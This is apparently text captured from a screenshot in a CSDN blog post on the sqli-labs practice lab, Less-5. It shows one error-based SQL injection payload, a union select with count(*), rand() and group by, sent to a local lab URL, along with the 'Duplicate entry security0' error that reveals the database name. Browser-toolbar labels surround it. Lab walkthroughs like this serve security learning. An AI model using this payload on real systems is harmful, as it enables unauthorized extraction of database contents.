 Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat( (select database()),floor(rand()*2)) as a from information_schema.tables group by a --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
Welcome Dhakkan
黑客Anony
Duplicate entry 'security0' for key 'group_key'
https://blog.csdn.net/qq_45869039